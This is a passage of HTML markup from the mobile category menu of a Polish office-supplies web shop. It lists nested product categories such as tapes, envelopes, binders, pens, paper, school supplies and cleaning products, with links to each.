                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="4" id="mobile-category-562">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/736-tasmy-pakowe" data-depth="4"
                             >
                        Taśmy pakowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/737-tasmy-dwustronne-montazowe-malarskie" data-depth="4"
                             >
                        Taśmy dwustronne, montażowe, malarskie
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/738-tasmy-biurowe" data-depth="4"
                             >
                        Taśmy biurowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/739-kleje" data-depth="4"
                             >
                        Kleje
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/784-masy-mocujace" data-depth="4"
                             >
                        Masy mocujące
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/562-tasmy-kleje-masy-mocujace" class="non-accordion-item fw-bold">Wszystkie z Taśmy, kleje, masy mocujące</a>
                </li>
                    </ul>
    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/556-akcesoria-biurowe" class="non-accordion-item fw-bold">Wszystkie z Akcesoria biurowe</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-569" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Koperty
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-569">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/570-koperty-standardowe" data-depth="3"
                             >
                        Koperty standardowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/740-koperty-ozdobne" data-depth="3"
                             >
                        Koperty ozdobne
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/569-koperty" class="non-accordion-item fw-bold">Wszystkie z Koperty</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-576" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Pakowanie i wysyłka
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-576">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/577-tasmy-pakowe-oklejarki" data-depth="3"
                             >
                        Taśmy pakowe, oklejarki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/579-folia-stretch" data-depth="3"
                             >
                        Folia stretch
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/580-noze-i-akcesoria-do-ciecia" data-depth="3"
                             >
                        Noże i akcesoria do cięcia
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/582-woreczki-strunowe" data-depth="3"
                             >
                        Woreczki strunowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/791-pudla-i-kartony-" data-depth="3"
                             >
                        Pudła i kartony
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/576-pakowanie-i-wysylka" class="non-accordion-item fw-bold">Wszystkie z Pakowanie i wysyłka</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-588" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Pieczątki i stęplarstwo
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-588">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/590-stemple-specjalne" data-depth="3"
                             >
                        Stemple specjalne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/593-tusze" data-depth="3"
                             >
                        Tusze
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/588-pieczatki-i-steplarstwo" class="non-accordion-item fw-bold">Wszystkie z Pieczątki i stęplarstwo</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-595" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Archiwizacja
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-595">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/601-skoroszyty-i-akcesoria" data-depth="3"
                             >
                        Skoroszyty i akcesoria
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/602-koszulki-na-dokumenty" data-depth="3"
                             >
                        Koszulki na dokumenty
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/605-ofertowki" data-depth="3"
                             >
                        Ofertówki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/606-przekladki" data-depth="3"
                             >
                        Przekładki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/596-albumy-ofertowe" data-depth="3"
                             >
                        Albumy ofertowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/597-klipsy-i-pudla-archiwizacyjne" data-depth="3"
                             >
                        Klipsy i pudła archiwizacyjne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/598-wizytowniki" data-depth="3"
                             >
                        Wizytowniki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/600-segregatory-i-akcesoria" data-depth="3"
                             >
                        Segregatory i akcesoria
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/775-segregatory-panorama-ofertowe" data-depth="3"
                             >
                        Segregatory Panorama ofertowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/607-teczki" data-depth="3"
                             >
                        Teczki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/568-deski-i-teczki-z-klipem" data-depth="3"
                             >
                        Deski i teczki z klipem
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/743-teczki-do-akt-osobowych" data-depth="3"
                             >
                        Teczki do akt osobowych
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/744-teczki-z-przegrodkami" data-depth="3"
                             >
                        Teczki z przegródkami
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/746-teczki-kopertowe" data-depth="3"
                             >
                        Teczki kopertowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/747-teczki-zawieszane" data-depth="3"
                             >
                        Teczki zawieszane
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/749-teczki-z-raczka" data-depth="3"
                             >
                        Teczki z rączką
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/750-okladki-na-dyplom" data-depth="3"
                             >
                        Okładki na dyplom
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/595-archiwizacja" class="non-accordion-item fw-bold">Wszystkie z Archiwizacja</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-608" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Oprawa dokumentów
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-608">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/786-bindownice" data-depth="3"
                             >
                        Bindownice
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/611-okladki-do-bindownic" data-depth="3"
                             >
                        Okładki do bindownic
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/609-grzbiety-do-bindownicy" data-depth="3"
                             >
                        Grzbiety do bindownicy
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/785-grzbiety-wsuwane" data-depth="3"
                             >
                        Grzbiety wsuwane
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/610-okladki-do-termobindownic" data-depth="3"
                             >
                        Okładki do termobindownic
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-612" data-depth="3"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Okładki kanałowe do prac
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="4" id="mobile-category-612">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/794-okladka-kanalowa-praca-magisterska-" data-depth="4"
                             >
                        Okładka kanałowa Praca Magisterska
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/795-okladka-kanalowa-praca-licencjacka" data-depth="4"
                             >
                        Okładka kanałowa Praca Licencjacka
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/796-okladka-kanalowa-praca-inzynierska-" data-depth="4"
                             >
                        Okładka kanałowa Praca Inżynierska
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/797-okladki-kanalowe-czyste" data-depth="4"
                             >
                        Okładki kanałowe czyste
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/612-okladki-kanalowe-do-prac" class="non-accordion-item fw-bold">Wszystkie z Okładki kanałowe do prac</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/616-pozostale-akcesoria-do-oprawy" data-depth="3"
                             >
                        Pozostałe akcesoria do oprawy
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/787-laminatory" data-depth="3"
                             >
                        Laminatory
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/615-folie-laminacyjne" data-depth="3"
                             >
                        Folie laminacyjne
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/608-oprawa-dokumentow" class="non-accordion-item fw-bold">Wszystkie z Oprawa dokumentów</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-617" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Organizery i przyborniki
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-617">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/754-polki-na-biurko" data-depth="3"
                             >
                        Półki na biurko
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/618-pojemniki-na-dokumenty" data-depth="3"
                             >
                        Pojemniki na dokumenty
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/619-podklady-na-biurko" data-depth="3"
                             >
                        Podkłady na biurko
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/620-przyborniki-na-biurko" data-depth="3"
                             >
                        Przyborniki na biurko
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/617-organizery-i-przyborniki" class="non-accordion-item fw-bold">Wszystkie z Organizery i przyborniki</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/768-kolekcja-leitz-cosy-" data-depth="2"
                             >
                        Kolekcja Leitz  Cosy
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/555-artykuly-biurowe" class="non-accordion-item fw-bold">Wszystkie z Artykuły biurowe</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-513" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Artykuły do pisania i korygowania
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-513">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/514-cienkopisy-i-flamastry" data-depth="2"
                             >
                        Cienkopisy i flamastry
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/515-zakreslacze" data-depth="2"
                             >
                        Zakreślacze
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-516" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Długopisy i pióra
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-516">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/517-dlugopisy-na-lancuszku" data-depth="3"
                             >
                        Długopisy na łańcuszku
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/518-dlugopisy-tradycyjne" data-depth="3"
                             >
                        Długopisy tradycyjne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/519-dlugopisy-wymazywalne" data-depth="3"
                             >
                        Długopisy wymazywalne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/520-dlugopisy-zelowe" data-depth="3"
                             >
                        Długopisy żelowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/521-piora-i-dlugopisy-kulkowe" data-depth="3"
                             >
                        Pióra i długopisy kulkowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/522-wklady-do-dlugopisow" data-depth="3"
                             >
                        Wkłady do długopisów
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/757-piora-wieczne" data-depth="3"
                             >
                        Pióra wieczne
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/516-dlugopisy-i-piora" class="non-accordion-item fw-bold">Wszystkie z Długopisy i pióra</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/523-ekskluzywne-przybory-do-pisania" data-depth="2"
                             >
                        Ekskluzywne przybory do pisania
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-524" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Ołówki i akcesoria
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-524">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/525-olowki" data-depth="3"
                             >
                        Ołówki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/526-gumki" data-depth="3"
                             >
                        Gumki
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/524-olowki-i-akcesoria" class="non-accordion-item fw-bold">Wszystkie z Ołówki i akcesoria</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/529-korektory" data-depth="2"
                             >
                        Korektory
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-530" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Markery
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-530">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/532-markery-permanentne" data-depth="3"
                             >
                        Markery permanentne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/533-markery-do-tablic-i-flipchartow" data-depth="3"
                             >
                        Markery do tablic i flipchartów
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/534-markery-z-farba" data-depth="3"
                             >
                        Markery z farbą
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/535-foliopisy" data-depth="3"
                             >
                        Foliopisy
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/536-flamastry" data-depth="3"
                             >
                        Flamastry
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/530-markery" class="non-accordion-item fw-bold">Wszystkie z Markery</a>
                </li>
                    </ul>
    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/513-artykuly-do-pisania-i-korygowania" class="non-accordion-item fw-bold">Wszystkie z Artykuły do pisania i korygowania</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-442" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Artykuły papiernicze
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-442">
                                    <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-443" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Papiery biurowe
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-443">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/444-papier-do-drukarki-bialy" data-depth="3"
                             >
                        Papier do drukarki biały
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/445-papier-satynowy" data-depth="3"
                             >
                        Papier satynowy
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/446-papiery-i-kartony-kolorowe" data-depth="3"
                             >
                        Papiery i kartony kolorowe
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/443-papiery-biurowe" class="non-accordion-item fw-bold">Wszystkie z Papiery biurowe</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-448" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Papiery ozdobne
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-448">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/449-papiery-kartony-i-koperty-ozdobne" data-depth="3"
                             >
                        Papiery, kartony i koperty ozdobne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/751-dyplomy" data-depth="3"
                             >
                        Dyplomy
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/448-papiery-ozdobne" class="non-accordion-item fw-bold">Wszystkie z Papiery ozdobne</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/456-rolki-termiczne" data-depth="2"
                             >
                        Rolki termiczne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/762-bloki-biurowe" data-depth="2"
                             >
                        Bloki biurowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/462-bloki-do-flipchartu" data-depth="2"
                             >
                        Bloki do flipchartu
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/463-druki-akcydensowe" data-depth="2"
                             >
                        Druki akcydensowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/467-papiery-kancelaryjne" data-depth="2"
                             >
                        Papiery kancelaryjne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/468-zakladki-indeksujace" data-depth="2"
                             >
                        Zakładki indeksujące
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/763-karteczki-do-notatek" data-depth="2"
                             >
                        Karteczki do notatek
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/789-etykiety-samoprzylepne-" data-depth="2"
                             >
                        Etykiety samoprzylepne
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/442-artykuly-papiernicze" class="non-accordion-item fw-bold">Wszystkie z Artykuły papiernicze</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark fw-bold"
                            href="https://biurtop.pl/733-artykuly-reklamowe" data-depth="1"
                             >
                        Artykuły reklamowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-722" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Artykuły spożywcze
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-722">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/732-termosy" data-depth="2"
                             >
                        Termosy
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/723-kawy" data-depth="2"
                             >
                        Kawy
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/724-herbaty" data-depth="2"
                             >
                        Herbaty
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/722-artykuly-spozywcze" class="non-accordion-item fw-bold">Wszystkie z Artykuły spożywcze</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-538" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Artykuły szkolne
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-538">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/765-wyprawka-szkolna" data-depth="2"
                             >
                        Wyprawka szkolna
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/545-bloki" data-depth="2"
                             >
                        Bloki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/546-bibuly" data-depth="2"
                             >
                        Bibuły
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/547-artykuly-kreatywne" data-depth="2"
                             >
                        Artykuły kreatywne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/548-plasteliny-i-modeliny" data-depth="2"
                             >
                        Plasteliny i modeliny
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/550-cyrkle" data-depth="2"
                             >
                        Cyrkle
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/551-farby-i-pedzelki-" data-depth="2"
                             >
                        Farby i pędzelki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/792-kleje" data-depth="2"
                             >
                        Kleje
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/554--akcesoria-szkolne" data-depth="2"
                             >
                        Akcesoria szkolne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/539-flamastry-i-pisaki" data-depth="2"
                             >
                        Flamastry i pisaki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/540-okladki-na-ksiazki-i-zeszyty" data-depth="2"
                             >
                        Okładki na książki i zeszyty
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/742-bruliony-i-kolozeszyty" data-depth="2"
                             >
                        Bruliony i kołozeszyty
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/541-zeszyty" data-depth="2"
                             >
                        Zeszyty
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/543-kredki" data-depth="2"
                             >
                        Kredki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/544-pastele" data-depth="2"
                             >
                        Pastele
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/758-gumki" data-depth="2"
                             >
                        Gumki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/759-temperowki" data-depth="2"
                             >
                        Temperówki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/760-linijki-i-zestawy-geometryczne" data-depth="2"
                             >
                        Linijki i zestawy geometryczne
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/538-artykuly-szkolne" class="non-accordion-item fw-bold">Wszystkie z Artykuły szkolne</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-717" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Higiena
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-717">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/721-srodki-czystosci" data-depth="2"
                             >
                        Środki czystości
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/719-papiery-chusteczki-reczniki-i-akcesoria" data-depth="2"
                             >
                        Papiery, chusteczki, ręczniki i akcesoria
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/720-worki-na-smieci" data-depth="2"
                             >
                        Worki na śmieci
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/752-mydla" data-depth="2"
                             >
                        Mydła
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/755-odswiezacze-powietrza-" data-depth="2"
                             >
                        Odświeżacze powietrza
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/717-higiena" class="non-accordion-item fw-bold">Wszystkie z Higiena</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-639" data-depth="1"
                              role="button"
